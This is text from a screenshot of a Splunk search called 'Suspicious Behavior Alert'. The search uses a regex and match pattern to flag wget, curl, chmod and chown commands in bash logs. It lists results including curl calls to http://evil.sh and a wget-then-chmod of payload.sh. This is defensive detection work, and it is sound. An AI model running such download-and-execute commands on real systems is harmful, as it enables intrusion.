 splunk>enterprise Apps Administrator 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
Suspicious Behavior Alert Save Save As View Create Table View Close
index=* source="/var/log/bash.log" All time
| rex "CMD \[(?<username>\w+)\] \[\d+\] \[(?<as_user>\w+)\] \[(?<cwd>.*?)\]: (?<command>.+)"
| where match(command, "^(wget|curl|bash|chmod|chown)\s")
| table _time username as_user cwd command
| sort _time
6 events (before 6/3/25 2:06:50.000 AM) No Event Sampling Job Smart Mode
Events Patterns Statistics (6) Visualization
Show: 20 Per Page Format Preview: On
_time username as_user cwd command
2025-05-26 16:03:11.996 user user /root curl http://evil.sh
2025-05-26 16:06:47.716 user user /root curl http://evil.sh
2025-05-26 16:07:18.100 user user /root curl http://evil.sh
2025-05-26 17:47:12.948 user user /tmp wget http://example.com/payload.sh -O payload.sh
2025-05-26 17:47:28.715 user user /tmp chmod +x payload.sh
2025-05-26 18:46:52.701 root root /root chown root:splunkfwd /var/log/bash.log